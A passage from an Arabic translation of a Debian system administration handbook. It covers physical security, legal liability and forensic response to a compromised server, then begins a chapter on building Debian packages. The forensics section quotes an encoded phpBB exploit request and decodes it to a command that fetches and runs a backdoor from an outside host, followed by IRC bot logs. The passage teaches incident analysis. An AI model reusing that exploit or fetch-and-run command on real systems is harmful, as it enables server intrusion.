قد تشمل الاستجابة لهذه المخاطر حلولاً تقنية: فلا يجب منح المستخدمين صلاحيات أعلى من اللازم، ولا بد من أخذ نسخ احتياطية بانتظام. لكن في العديد من الحالات، سوف تتضمن الحماية الجيدة تدريب المستخدمين لتفادي المخاطر.

نظرة سريعة	autolog
<p>توفر الحزمة autolog برنامجاً يقطع اتصال المستخدمين غير النشطين آلياً بعد تأخير زمني محدد. كما يتيح أيضاً قتل عمليات المستخدم التي تبقى بعد انتهاء جلسة العمل، وبذلك يمنع المستخدمين من تشغيل الخدمات.</p>	

14.6.6 الأمن الفيزيائي

لا فائدة من تأمين الخدمات والشبكات إذا لم تؤمن الحواسيب نفسها. تستحق البيانات المهمة تخزينها على سواقات صلبة تدعم الاستبدال الساخن في مصفوفات RAID، لأن الأقراص الصلبة ستتعطل في النهاية ولا بد من الحفاظ على توافر البيانات. لكن إذا كان أي فتى توصيل بيته يستطيع دخول المبني، والتسلل لغرفة المخدم والهرب ببعضة أقراص صلبة مختارة، فهذا يعني نقص جزء هام من الحماية. من يستطيع دخول غرفة المخدم؟ هل الدخول مراقب؟ هذه الأسئلة تستحق النظر فيها (والإجابة عليها) عند تقييم الأمن الفيزيائي.

كما يتضمن الأمن الفيزيائي أخذ خطر الحوادث بعين الاعتبار أيضاً كالحرائق. هذا الخطر بالذات يبرر تخزين وسائل النسخ الاحتياطي في مبني منفصل، أو على الأقل في خزينة مقاومة للحرائق.

14.6.7 المسؤولية القانونية

يتمتع مدير النظام، ضمنياً أو صراحة، بشقة المستخدمين بالإضافة لشقة مستخدمي الشبكة بشكل عام. عليه إذن تفادي أي تقصير يمكن أن يستفيد منه الحاقدون.

فالمهاجم الذي يستولي على جهازك ثم يستخدمه كقاعدة انطلاق (تعرف باسم « relay system » أو محطة ترحيل) ينفذ منها نشاطات خبيثة أخرى قد يسبب لك متابع قانونية، لأن الجهة المهاجمة قد ترى في البداية أن الهجوم يرد من نظامك، وتعتبرك المهاجم (أو شريكه في الجريمة). في العديد من الحالات، سيستخدم المهاجم مخدسك كمحطة لإرسال رسائل دعائية، ويجب ألا يسبب هذا ضرراً كبيراً (فيما عدا احتمال تسجيلك على قوائم سوداء قد تحد من قدرتك على إرسال رسائل مشروعة)، لكنه لن يكون ساراً أيضاً. في حالات أخرى، قد يسبب الجهاز لك مشاكل أهم، مثل هجمات denial of service. قد يسبب هذا أحياناً خسارة أرباح، بسبب توقف

الخدمات المشروعة أو تدمير البيانات؛ كما قد يسبب هذا تكاليفاً حقيقة، لأن الجهة المهاجمة قد تتخذ إجراءات قضائية ضده. يستطيع حاملو حقوق النشر مقاضاته لمشاركة النسخ غير المرخصة للأعمال التي يحميها قانون حقوق النشر، كما تستطيع الشركات الأخرى الملزمة باتفاقيات مستوى الخدمة إذا اضطرت لدفع غرامات نتيجة الهجمات الصادرة عن جهازك.

عندما تحدث حالات مثل هذه، لن ينفعك ادعاء البراءة وحده؛ بل ستحتاج على الأقل لأدلة مقنعة تُبيّن ورود النشاطات المشبوهة على نظامك من عنوان IP معين. لن تتمكن من الحصول على أدلة كهذه إذا أهملت نصائح هذا الفصل وتركت المهاجم يحصل على إمكانية الوصول لحساب بصلاحيات مرتفعة (وبالأخص حساب الجذر) واستعماله لتغطية آثاره.

14.7 التعامل مع جهاز مُخترق

بالرغم من أحسن النوايا ومهما كانت السياسة الأمنية مصممة بحذر، سيواجه مدير النظام حالة قرصنة في النهاية. يقدّم هذا القسم بعض الإرشادات عن كيفية التصرف عند مواجهة هذه الظروف المشوّومة.

14.7.1 اكتشاف وملاحظة طفل المخترقين

الخطوة الأولى في مواجهة الاختراق هي اكتشاف هذا النشاط. لا يُظهر النشاط نفسه، خصوصاً في حال غياب البنية التحتية المناسبة لمراقبة النظام.

لا تكشف النشاطات التخريبية غالباً قبل أن تؤثر مباشرة على الخدمات المشروعة التي يستضيفها الجهاز، مثل انخفاض سرعة الاتصالات، أو عدم قدرة بعض المستخدمين على الاتصال، أو أي نوع آخر من الأعطال. عند مواجهة هذه المشاكل، يضطر مدير النظام لفحص الجهاز جيداً وتقصي العطل بحذر. هذا هو الوقت الذي يكتشف فيه عملية غير عادية، مثل عملية اسمها apache بدلاً من العملية النظامية /usr/sbin/apache2. إذا أردنا متابعة هذا المثال، الخطوة التالية هي ملاحظة رقم تعريف العملية، والتحقق من /proc/pid/exe لمعرفة البرنامج الذي تُنفّذه هذه العملية حالياً:

```
# ls -al /proc/3719/exe
1rwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp/.bash_
→ httpd/psybnc
```

برنامج مثبت في /var/tmp/ ويعمل كمخدم وب؟ الجهاز مُخترق ولا ريب.

هذا مثال واحد فقط، لكن هناك أمارات أخرى كثيرة يمكن أن تشير حفيظة مدير النظام:

- عدم عمل أحد خيارات أمر ما؛ الإصدارة التي يدعى بها البرنامج لا تطابق الإصدارة التي يفترض أنها مثبتة حسب dpkg؟
- ترحيب من سطر الأوامر أو جلسة العمل يُظهر أن آخر اتصال كان من مخدم غير معروف من قارة أخرى؛
- أخطاء ناجمة عن امتلاء قسم /tmp/، الذي تبيّن أنه محشو بنسخ غير قانونية للأفلام؛
- وغير ذلك.

14.7.2. فصل المخدم عن الشبكة

في جميع الحالات عدا العجيبة منها، ترد الاختراقات من الشبكة، ويحتاج المهاجم لشبكة فعالة للوصول إلى أهدافه (الوصول لمعلومات سرية، مشاركة ملفات غير قانونية، إخفاء هويته عبر استخدام الجهاز كمحطة ترحيل، وغيرها). فصل الجهاز عن الشبكة سيمنع المهاجم من الوصول لهذه الأهداف، إن لم يتمكن من تحقيقها بعد.

قد لا يكون هذا ممكناً إذا لم يكن الوصول الفيزيائي للمخدم متاحاً. أما إذا كانت استضافة المخدم في مركز بيانات لمزود خدمة يقع في الجانب الآخر من البلاد، أو إذا لم يكن الوصول للمخدم ممكناً لأي سبب آخر، فمن الجيد عادة البدء بجمع بعض المعلومات المهمة (انظر القسم 14.7.3)، «الاحتفاظ بكل ما يمكن استخدامه كدليل» ص 455، والقسم 14.7.5، «التحليل الجنائي» ص 456 والقسم 14.7.6، «إعادة بناء سيناريو الهجوم» ص 457)، ثم عزل ذلك المخدم قدر المستطاع عبر إيقاف أكبر عدد ممكن من الخدمات (كل الخدمات عدا `sshd` عادة). لا تزال هذه الحالة غير ملائمة، لأنك لا تستطيع الجزم بأن المهاجم لا يملك صلاحيات الدخول عبر SSH كما هي حال مدير النظام؛ هذا يجعل «تنظيف» الأجهزة أصعب.

14.7.3. الاحتفاظ بكل ما يمكن استخدامه كدليل

لفهم الهجوم و (أو) اتخاذ إجراءات قانونية ضد المهاجمين يجبأخذ نسخ عن جميع العناصر المهمة؛ هذا يتضمن محتويات القرص الصلب، ولائحة بجميع العمليات الفعالة، ولائحة بجميع الاتصالات المفتوحة. يجب استخدام محتويات الذاكرة RAM أيضاً، لكنها نادراً ما تستخدم عملياً.

في غمرة الحدث؛ يميل مدير النظم غالباً لتنفيذ العديد من الفحوصات على الجهاز المُختَرق؛ هذه ليست فكرة جيدة عادة. أي أمر تنفذه يحتمل أن يمسح جزءاً من الأدلة. يجب تقليل الفحوصات إلى أقل ما يمكن (netstat -tupan) لاتصالات الشبكة، ps auxf للحصول على قائمة العمليات، ls -alR *[proc/0-9] لمزيد من المعلومات الإضافية عن البرامج الفعالة)، كما يجب كتابة كل الفحوصات التي أجريت بحذر.

تحذير التحليل الساخن

رغم أن تحليل النظام أثناء عمله مغر جداً، خصوصاً عند عدم إمكانية الوصول الفيزيائي للمخدم، إلا أن الأفضل تفاديه ذلك: ببساطة أنت لا تستطيع أن تثق بالبرامج المثبتة حالياً على النظام المخرب. من الممكن جداً أن يخفي أمر ps مُخرب بعض العمليات، أو أن يخفي أمر ls مُعدل بعض الملفات؛ أحياناً حتى النواة قد تكون مُخربة!

إذا كان هناك حاجة لإجراء تحليل ساخن كهذا، فلا بد من أخذ الحيطه واستخدام برامج سليمة موثوقة. من الطرق الجيدة لفعل هذا استخدام CD إنقاذ فيه البرامج الأصلية، أو مشاركة شبكة للقراءة فقط. على أي حال، حتى هذه الإجراءات المضادة قد لا تكفي، إذا كانت النواة نفسها تعرضت للعبث.

فور حفظ العناصر «الдинاميكية»، الخطوة التالية هي تخزين صورة عن القرص الصلب. لا يمكنأخذ صورة كهذه إذا كان نظام الملفات في تغيير، ولذلك يجب إعادة ربطه في وضع القراءة فقط. أبسط حل في الغالب هو إيقاف المخدم قسراً (بعد تشغيل sync) وإعادة إقلاعه إلى قرص إنقاذ. يجب نسخ جميع الأقسام باستخدام أداة مثل dd؛ يمكن إرسال هذه الصور إلى مخدم آخر (ربما عبر استخدام الأداة nc التي تفيد كثيراً في إرسال البيانات الناتجة عن dd إلى جهاز آخر). هناك احتمال آخر ربما كان أبسط: فقط أخرج القرص من الجهاز واستبدل به آخر جديد يمكن إعادة تهيئته وتثبيت النظام عليه.

14.7.4 إعادة التثبيت

يجب عدم إعادة وصل المخدم بالشبكة قبل إعادة تثبيت النظام عليه بالكامل. إذا كان الاختراق عميقاً (إذا حصل المهاجم على صلاحيات الإدارة)، فلا توجد طريقة أخرى تقريراً للتأكد من أننا تخلصنا من جميع مخلفات المهاجم (خصوصاً الأبواب الخلفية backdoors). طبعاً، يجب تطبيق آخر التحديثات الأمنية أيضاً لسد الثغرة التي استخدمها المهاجم. مثاليًا، يجب أن يشير تحليل الهجوم إلى نوع الهجمة التي استخدمت، بحيث يتأكد المرء من إصلاحها حقاً؛ وإلا، فإنه لا يسع الإنسان إلا أن يأمل أن الثغرة كانت واحدة من الثغرات التي أصلحتها التحديثات.

إعادة تثبيت النظام على مخدم بعيد ليست عملية سهلة دوماً؛ قد تحتاج مساعدة من شركة الاستضافة، لأن بعض هذه الشركات لا توفر أنظمة مؤتممة لإعادة تثبيت النظام. يجب الانتباه لعدم إعادة تثبيت نسخة احتياطية أخذت بعد حدوث الاختراق. مثاليًا، يجب استعادة البيانات فقط، أما البرمجيات فيجب إعادة تثبيتها من وسائل التثبيت.

14.7.5 التحليل الجنائي

بعد استعادة الخدمة، حان الوقت لفحص صور القرص المأخوذة من النظام المخترق في سبيل فهم طريقة الهجوم. عند ربط هذه الصور بنظام الملفات، يجب الانتباه لاستخدام الخيارات ro, nodev, noexec, noatime لتفادي تعديل محتوياتها (بما في ذلك تواريخ الوصول للملفات) أو تشغيل برامج مشبوهة عن طريق الخطأ.

يشمل تبع سلسلة أحداث الهجوم عادة البحث عن كل شيء تعدل أو تُفْدَّ:

- قراءة ملفات bash_history. مثيرة جداً للاهتمام غالباً؛
- كذلك سرد الملفات التي أنشئت مؤخراً، أو عدلت أو فُتحت؛
- يساعد الأمر strings في التعرف على البرامج التي ثبّتها المخترق، عبر استخراج السلسل النصية من الملفات الشائنة؛
- تسمح ملفات السجلات في /var/log غالباً بإعادة بناء تسلسل زمني للأحداث.
- كما تسمح الأدوات المتخصصة باستعادة محتويات أي ملفات محذوفة، بما فيها ملفات السجلات التي يحذفها المهاجمون غالباً.

يمكن تسهيل بعض هذه العمليات عبر برمجيات متخصصة. تحديداً، توفر الحزمة sleuthkit أدوات عديدة لتحليل نظام الملفات. تُسْهِل الواجهة الرسومية Autopsy Forensic Browser (من الحزمة autopsy) استخدام هذه الأدوات.

14.7.6 إعادة بناء سيناريو الهجوم

يجب أن تنطبق جميع العناصر التي جُمعت أثناء عملية التحليل مع بعضها مثل قطع أحجية تركيب الصور؛ غالباً ما يتراافق إنشاء أولى الملفات المشبوهة مع سجلات تُثبت عملية الاختراق. يجب أن تكون الأمثلة الحقيقة أفضح من اللغة النظرية.

السجل التالي هو جزء من سجل access.log التابع لأباتشي:

www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] "GET /phpbb/viewtopic.ph
→ p?t=10&highlight=%2527%252esystem(chr(99)%252echr(100)%252echr(32)%252echr(47)%25
→ echr(116)%252echr(109)%252echr(112)%252echr(59)%252echr(32)%252echr(119)%252echr(103)%
→ 252echr(101)%252echr(116)%252echr(32)%252echr(103)%252echr(97)%252echr(98)%252echr(114)
→)%252echr(121)%252echr(107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echr(
→ 101)%252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)%252echr(97)%252e
→ chr(46)%252echr(111)%252echr(114)%252echr(103)%252echr(47)%252echr(98)%252echr(100)%25
→ 2echr(32)%252echr(124)%252echr(124)%252echr(32)%252echr(99)%252echr(117)%252echr(114)%
→ 252echr(108)%252echr(32)%252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echr(121)
→)%252echr(107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echr(101)%252echr(
→ 114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)%252echr(97)%252echr(46)%252e
→ hr(111)%252echr(114)%252echr(103)%252echr(47)%252echr(98)%252echr(100)%252echr(32)%252
→ echr(45)%252echr(111)%252echr(32)%252echr(98)%252echr(100)%252echr(59)%252echr(32)%252
→ echr(99)%252echr(104)%252echr(109)%252echr(111)%252echr(100)%252echr(32)%252echr(43)%2
→ 52echr(120)%252echr(32)%252echr(98)%252echr(100)%252echr(59)%252echr(32)%252echr(46)%2
→ 52echr(47)%252echr(98)%252echr(100)%252echr(32)%252echr(38))%252e%2527 HTTP/1.1" 200 2
→ 7969 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

هذا المثال ناتج عن استغلال ثغرة أمنية قديمة في phpBB.

→ <http://secunia.com/advisories/13239/>

→ <http://www.phpbb.com/phpBB/viewtopic.php?t=240636>

عبر فك تشفير عنوان URL الطويل هذا سنفهم أن المهاجم قد تمكّن من تنفيذ كود PHP التالي:

```
system("cd /tmp; wget gabryk.altervista.org/bd || curl
```

gabryk.altervista.org/bd -o bd; chmod +x bd; ./bd &")

PsychoPhobia في tmp/. يعيد لنا تنفيذ strings /mnt/tmp/bd مجموعه سلاسل، منها bd في tmp/. Backdoor is starting... ييدو أنه باب خلفي فعلاً.

في وقت لاحق، استُخدِمت هذه الصلاحيات لتنزيل وتنشيط وتشغيل بوت IRC يتصل بشبكة IRC سرية underground). يمكن بعدها التحكم بالبوت عبر هذا البروتوكول وأمره بتنزيل ملفات للمشاركة. بل إن هناك سجل خاص بهذا البرنامج:

```
** 2004-11-29-19:50:15: NOTICE: :GAB!sex@Rizon-2EDFBC28.pool8250.interbusiness.it NOTI
→ CE Rev|DivXNeW|504 :DCC Chat (82.50.72.202)
** 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2EDFBC28.POOL82
→ 50.INTERBUSINESS.IT
** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection to 82.50.72.
→ 202:1024
** 2004-11-29-19:50:15: DCC CHAT connection succeeded, authenticating
** 2004-11-29-19:50:20: DCC CHAT Correct password
(...)
** 2004-11-29-19:50:49: DCC Send Accepted from Rev|DivXNeW|502: In.Ostaggio-iTa.Oper-
→ DvdScr.avi (713034KB)
(...)
** 2004-11-29-20:10:11: DCC Send Accepted from GAB: La_tela_dell_assassino.avi (666615
→ KB)
(....)
```

```
** 2004-11-29-21:10:36: DCC Upload: Transfer Completed (666615 KB, 1 hr 24 sec, 183.9
→ KB/sec)
(...)

** 2004-11-29-22:18:57: DCC Upload: Transfer Completed (713034 KB, 2 hr 28 min 7 sec,
→ 80.2 KB/sec)
```

تُظهر هذه الأمثلة تخزين ملفي فيديو على المخدم بواسطة العنوان 82.50.72.202.

على التوازي، عمد المهاجم إلى تنزيل زوج من الملفات الإضافية، /tmp/loginx و /tmp/pt /tmp/loginx تمrir هذين الملفين على **strings** يعطي سلاسل مثل Now wait for suid و Shellcode placed at 0x%08lx ييدوان وكأنهما برنامجين لاستغلال الثغرات المحلية للحصول على الصالحيات الإدارية. لكن هل حقاً هدفهم؟ في هذه الحالة، غالباً لم يصل، لأنه لا يدو أن هناك ملفات عُدلت بعد الاختراق الأولي.

في هذا المثال، أعدنا بناء عملية التطفل كاملة، ويمكن أن نستنتج أن المهاجم تمكن من الاستفادة من النظام المخترق لحوالي ثلاثة أيام؛ لكن أهم عنصر في هذا التحليل هو أننا قد تعرفنا على الثغرة، ويستطيع مدير النظام أن يضمن أن الثغرة قد أصلحت فعلاً في التثبيت الجديد.

الفصل 15. إنشاء حزمة دبيان

المحتويات:

15.1. إعادة بناء حزمة من المصدر، ص 460

15.2. بناء حزمتك الأولى، ص 463

15.3. إنشاء مستودع حزم للأداة APT، ص 467

15.4. كيف تصبح مشرف حزم، ص 470

من الشائع جداً، بين مديري النظم الذين يتعاملون مع حزم دبيان بشكل منتظم، أن يصلوا إلى مرحلة يحتاجون فيها لإنشاء حزم خاصة بهم، أو لتعديل حزمة سابقة. يهدف هذا الفصل للإجابة عن أكثر الأسئلة شيوعاً في هذا المجال، وتقديم العناصر الالزمه للاستفادة من بنية دبيان التحتية بأفضل طريقة ممكنة. ومع بعض الحظ، قد تشعر -بعد تجربة مهاراتك في الحزم المحلية- بالحاجة للغوص أكثر من ذلك وتنضم لمشروع دبيان نفسه!

15.1. إعادة بناء حزمة من المصدر

تحتاج إعادة بناء حزمة ثنائية في عدد من الظروف. في بعض الحالات، يحتاج مدير النظام ميزة برمجية تتطلب ترجمة البرنامج من المصدر، مع استخدام خيار ترجمة معين؛ وفي حالات أخرى، لا يكون البرنامج المُحرَّم في النسخة المُبْتَأة من ديبيان حديثاً بما يكفي. في الحالة الأخيرة، سيعمد مدير النظام عادة لبناء حزمة جديدة مأخوذة من نسخة ديبيان أحدث — مثل الاختبارية أو حتى غير المستقرة — بحيث تعمل هذه الحزمة الجديدة في توزيعته المستقرة؛ تدعى هذه العملية «بالنقل الخلفي» (backporting). كالعادة، عليك الانتباه، قبل أن تجري هذه المهمة، إلى التتحقق من أن أحداً لم يسبقك إليها — نظرة سريعة على صفحة متتبع حزم ديبيان الخاصة بتلك الحزمة ستعطيك هذه المعلومة.

→ <https://tracker.debian.org/>

15.1.1. الحصول على المصادر

تبدأ إعادة بناء حزمة ديبيان بالحصول على الشفرة المصدرية. أسهل طريقة هي استخدام الأمر `apt-get source`. يسهل طريقة هي استخدام الأمر `apt-get source package-name`. يحتاج هذا الأمر لإضافة سطر `deb-src` في الملف `/etc/apt/sources.list`، وتحديث ملف الفهارس (عبر `apt-get update`). يجب أن تكون هذه الشروط محققة مسبقاً إذا اتبعت التعليمات من الفصل الذي يتحدث عن إعدادات APT (انظر القسم 6.1، «تعبئة الملف `sources.list`» ص 139). لكن لاحظ أنك سوف تنزّل الحزم المصدرية من نسخة ديبيان المحددة في سطر `deb-src`. إذا كنت تريد الحصول عليها من نسخة دييان أخرى، قد تضطر لتتنزيلها يدوياً من مرآة دييان أو من موقع الويب. هنا يعني تنزيل ملفين أو ثلاثة (امتداداتها `dsc` — أي *Debian Source Control* — و `bz2`، وأحياناً `gz` أو `tar.gz` أو `comp` أو `diff.gz`) — حيث تأخذ `comp` إحدى القيم `gz`، `bz2`، أو `xz` حسب أداة الضغط المستخدمة)، بعدها استدعاء الأمر `dpkg-source -x file.dsc`. إذا كان الوصول للملف `dsc` ممكناً بشكل مباشر من عنوان URL، فيمكنك استخدام طريقة أبسط من هذه للحصول على جميع الملفات، وهي استخدام الأمر `URL dget`. يجلب هذا الأمر (الذي تجده في الحزمة `devscripts`) ملف `dsc` من العنوان المحدد، بعدها يحلل محتوياته، ويحضر الملف أو الملفات التي يشار إليها فيه. بعد تنزيل كل شيء، سوف يفك الضغط عن الحزمة المصدرية (ما لم تستخدم الخيار `-d` أو `--download-only`).

15.1.2. إجراء التغييرات

أصبح مصدر الحزمة متوفراً الآن في مجلد اسمه يتكون من اسم الحزمة المصدرية وإصدارها (مثلاً، `samba-4.1.17+dfsg`)؛ سنجري تعديلاتنا المحلية في هذا المجلد.

أول شيء تفعله هو تغيير رقم إصدار الحزمة، حتى تميّز الحزم المعاد بناؤها عن الحزم الأصلية التي توفرها دييان. على فرض أن الإصدار الحالي هو `4.1.17+dfsg-2`، يمكننا إنشاء الإصدار `4.1.17+dfsg-2falcot1`، الذي يبيّن منشأ الحزمة بوضوح. هذا يجعل رقم إصدار الحزمة أعلى من الإصدار الذي توفره دييان، بحيث يمكن تثبيت الحزمة بسهولة كتحديث للحزمة الأصلية. أفضل طريقة جراء هذا التغيير هي استخدام الأمر `dch` (*Debian Changelog*) من الحزمة `devscripts`، عبر استدعائه بالشكل - `local falcot` - مثلاً. سيستدعي هذا الأمر محرر نصوص (`sensible-editor`) — يجب أن يكون هذا محررك الافتراضي إذا كان مذكوراً في أحد متغيري البيئة `EDITOR` أو `VISUAL`، وإلا فسوف يستدعي المحرر

الافتراضي) ليسمح لك بتوثيق الاختلاف الذي تقدمه هذه الإصدارة. يظهر لنا هذا المحرر أن **dch** قد غير **debian/changelog** بالفعل.

عندما تحتاج تغيير خيارات البناء، يجب إجراء التغيير في **debian/rules**، الذي يقود الخطوات المختلفة في عملية بناء الحزمة. في أبسط الحالات، ستتجدد السطور التي تتعلق بالإعدادات الافتراضية (**... ./configure ...**). أو عملية البناء الفعلية (**... \$(MAKE) ... or make**) بسهولة. إذا لم تستدعى هذه الأوامر صراحة، فالأغلب أن هناك أمر صريح آخر يستدعيها، وفي تلك الحالة عليك الرجوع إلى وثائق تلك الأوامر حتى تعرف طريقة تغيير السلوك الافتراضي. قد تحتاج في الحزم التي تستخدم الأمر **dh** لتعديل سلوك الأمرين **dh_auto_configure** و **dh_auto_build** (انظر صفحات الدليل الخاصة بهما لمعرفة طريقة عمل هذا).

قد تحتاج تحديث الملف **debian/control** أيضاً اعتماداً على طبيعة التغييرات المحلية التي أجريتها على الحزمة، يحتوي هذا الملف وصفاً للحزم المولدة. على وجه الخصوص، يحتوي هذا الملف سطور **Build-Depends** تحكم بقائمة الاعتمادات التي يجب تلبيتها عند بناء الحزمة. تشير هذه الاعتمادات غالباً إلى نسخة موجودة في التوزيعة التي أتت منها الحزمة المصدرية، لكنها قد لا تكون متوفرة في التوزيعة المستخدمة للبناء. لا توجد طريقة مؤكدة تبين هل الاعتمادية حقيقة أم أنها محددة فقط لضمان محاولة البناء باستخدام آخر نسخة من المكتبة — هذه هي الطريقة الوحيدة المتاحة لإجبار البانيات الآلية (**autobuilder**) على استخدام نسخة معينة من الحزمة أثناء البناء، لذلك يستخدم مشرفو دبيان في كثير من الأحيان اعتمادات لها أرقام محددة.

إذا كنت متأكداً أن هذه الاعتمادات صارمة أكثر من اللازم، يمكنك تخفيفها محلياً. ستساعدك قراءة الملفات التي توثق الطريقة المعيارية لبناء البرنامج — هذه الملفات تدعى **INSTALL** غالباً — على معرفة الاعتمادات المناسبة. في الحالة المثلية، يجب أن تتمكن من تلبية الاعتمادات ضمن التوزيعة المستخدمة للبناء؛ إذا لم تتمكن من ذلك، ستبدأ عملية تعاودية، حيث يجب نقل الحزم المذكورة في الحقل **Build-Depends** **Build-Depends** خلفاً قبل أن تتمكن من نقل الحزمة المستهدفة. قد لا تحتاج بعض الحزم أن تنقلها خلفياً، ويمكن تثبيتها كما هي أثناء عملية البناء (إحدى الأمثلة البارزة هي **debhelper**). لاحظ أن عملية النقل الخلفي قد تتعدى سريعاً إذا لم تكن حذراً. لذلك، يجب تقليل المنقولات الخلفية إلى أقل ما يمكن.

Build-Depends	تثبيت	تلميح
<pre>apt-get build-dep source-package</pre>	تسمح apt-get بتنشيط كل الحزم المذكورة في حقول Build-Depends في حزمة مصدرية ما متوفرة في توزيعة مذكورة في سطر deb-src في الملف /etc/apt/sources.list . كل ما تحتاجه هو استدعاء الأمر	

15.1.3. بدء إعادة البناء

بعد تطبيق كل التغييرات التي تحتاجها إلى الكود المصدري، يمكننا توليد الحزمة الثانية (ملف **.deb**). يدير الأمر **dpkg-buildpackage**.

```
$ dpkg-buildpackage -us -uc
[...]
```

fakeroot**أدوات**

في الحقيقة، عملية إنشاء الحزم ما هي إلا تجميع لمجموعة ملفات سابقة (أو مبنية) في أرشيف واحد؛ ينتهي الحال بمعظم الملفات داخل الأرشيف بأن تصبح ملكاً للمستخدم *root*. لكن بناء الحزمة بالكامل تحت صلاحيات هذا المستخدم يعني زيادة المخاطر؛ لحسن الحظ، يمكنك تفادي ذلك باستخدام الأمر **fakeroot**. يمكن استخدام هذه الأداة لتشغيل برنامج وإعطائه انتساباً أنه يعمل بصلاحيات *root* وينشئ ملفات لها ملكية وصلاحيات كيفية. عندما ينشئ البرنامج الأرشيف الذي سيصبح حزمة بيان، سوف يخدع وينشئ أرشيفاً يحوي ملفات تتسمى لمالكين غير محددين، بما فيهم *root*. هذه العملية مرحلة جداً لدرجة أن **dpkg-buildpackage** يستخدم **fakeroot** افتراضياً عند بناء الحزم.

لاحظ أن البرنامج يخدع فقط حتى «يصدق» أنه يعمل بصلاحيات حساب إداري، لكن العملية تعمل فعلياً تحت صلاحيات المستخدم الحالي الذي استدعى **fakeroot program** (وسوف تنشأ الملفات في الحقيقة بصلاحيات ذلك المستخدم). لا تمنح أي صلاحيات إدارية يستطيع البرنامج إساءة استخدامها نهائياً.

قد يفشل الأمر السابق إذا لم تُحدّث حقول **Build-Depends**، أو إذا لم تُثبت الحزم المناسبة. في هذه الحالات، يمكن تجاوز عملية التحقق عبر تمرين الخيار *-d* إلى **dpkg-buildpackage**. لكن تجاهل هذه الاعتمادات صراحة يعرضك لخطر إخفاق عملية البناء في مرحلة لاحقة. وأسوأ من ذلك، قد يبدو أن الحزمة تبني بشكل صحيح لكنها لا تعمل بشكل سليم لاحقاً: بعض البرامج تعطل بعض مزاياها آلياً إذا لم تتعثر على إحدى المكتبات المطلوبة أثناء البناء.

في معظم الأحيان، يستخدم مطورو بيان برنامجاً عالياً المستوى مثل **debuild**؛ الذي يستدعي **dpkg-buildpackage** كالعادة لكنه يضيف أيضاً استدعاءً لبرنامج يجري عدة فحوصات للتحقق من اتفاق الحزم المولدة مع سياسة بيان. كما يُنْظَفُ هذا السكريبت البيئة بحيث لا «تُلوّث» متغيرات البيئة المحلية ببناء الحزمة. الأمر **debuild** هو أحد الأدوات من المجموعة **devscripts**، التي تتناسق مع بعضها وتتشترك في بعض الإعدادات حتى تسهل مهمة مشرف الحزمة.

يسمح البرنامج **pbuilder** (في الحرمة ذات الاسم نفسه) ببناء حرمة دبيان في بيئه لها جذر مختلف (chrooted environment). ينشئ البرنامج أولاً مجلداً مؤقتاً يحوي النظام المصغر اللازم لبناء الحرمة (يتضمن الحرزم المذكورة في *Build-Depends* أيضاً). بعدها يستخدم هذا المجلد كجذر جذر (/) أثناء عملية البناء، وذلك باستخدام الأمر **.chroot**.

تسمح هذه الأداة بإجراء عملية البناء في بيئه لم تمسها تعديلات المستخدمين. يسمح هذا باكتشاف اعتمادات البناء المفقودة فوراً (لأن البناء لن ينجح ما لم تكن الاعتمادات المناسبة موثقة). أخيراً، تسمح هذه الأداة أيضاً ببناء حرمة لنسخة دبيان تختلف عن النسخة التي يستخدمها النظام ككل: فقد يستخدم الجهاز دبيان المستقرة في أعماله العاديه، وتستطيع **pbuilder** على الجهاز نفسه استخدام غير المستقرة لبناء الحرزم.

15.2. بناء حزمتك الأولى

15.2.1. الحرزم الفوقيه أو الحرزم الزائفة

تشابه الحرزم الزائفة (fake packages) مع الحرزم الفوقيه (meta-packages) من ناحية أن كلّ منها عبارة عن قواعي فارغة تستخدم فقط للاستفاده من تأثير بياناتها الفوقيه على عملية معالجه الحرزم.

الهدف من الحرزم الزائفة هو خداع **dpkg** حتى يظنأن أن بعض الحرزم مثبتة، رغم أنها ليست في الحقيقه إلا قواعي فارغة. هذا يسمح بتلبيه اعتمادات حرزم ما عندما يكون البرنامج المطلوب مثبتاً خارج مدى نظام الحرزم. هذه الطريقة ناجحة، لكن يجب تفاديهما قدر الإمكان، لأنه لا يُضمن أن يعمل البرنامج المثبت يدوياً مثل عمل الحرزم الموافقه له تماماً، وقد لا تعمل الحرزم الأخرى التي تعتمد عليه بشكل سليم.

من ناحية اخرى، تمثل الحرزم الفوقيه مجموعة اعتمادات غالباً، حيث ينتجه عن تثبيت الحرزم الفوقيه تثبيت مجموعة من الحرزم الأخرى بنقلة واحدة.

يمكن إنشاء هذين النوعين من الحرزم باستخدام الأمرين **equivs-build** و **equivs-control** (من الحرزم **equivs**)، ينشئ الأمر **equivs-control** ملف ترويسة حرزم دبيان يجب تعديله حتى يحوي اسم الحرزم المنشأة، ورقم إصدارها، واسم مشرفها، واعتماداتها، ووصفها. الحقول الأخرى التي لا تملك قيمًا افتراضية ليست إلزامية ويمكن حذفها. الحقوق **Copyright** و **Readme** و **Changelog** و **Extra-Files** ليسوا حقوقاً معيارية في في حرزم دبيان؛ لا معنى لهذه الحقوق خارج نطاق **equivs-build**، وسوف تُحذف من ترويسات الحرزم المولدة.

مثال 15.2. ملف ترويسة الحرزم الزائفة libxml-libxml-perl

```
Section: perl
Priority: optional
Standards-Version: 3.9.6

Package: libxml-libxml-perl
Version: 2.0116-1
```

```

Maintainer: Raphael Hertzog <hertzog@debian.org>
Depends: libxml2 (>= 2.7.4)
Architecture: all
Description: Fake package - module manually installed in site_perl
This is a fake package to let the packaging system
believe that this Debian package is installed.

In fact, the package is not installed since a newer version
of the module has been manually compiled & installed in the
site_perl directory.

```

الخطوة التالية هي توليد حزمة دبيان باستخدام الأمر **equivs-build file**. تهانينا: أنشئت الحزمة في المجلد الحالي ويمكن التعامل معها مثل أي حزمة دبيان أخرى.

15.2.2. أرشيف ملفات بسيط

يحتاج مدير النظم في شركة فلكتور إنشاء حزمة دبيان لتسهيل نشر مجموعة مستندات على عدد كبير من الأجهزة. بدأ مدير النظم المسؤول عن هذه المهمة بقراءة « New Maintainer's Guide » (دليل المشرف الجديد)، ثم شرع يعمل على حزمته الأولى.

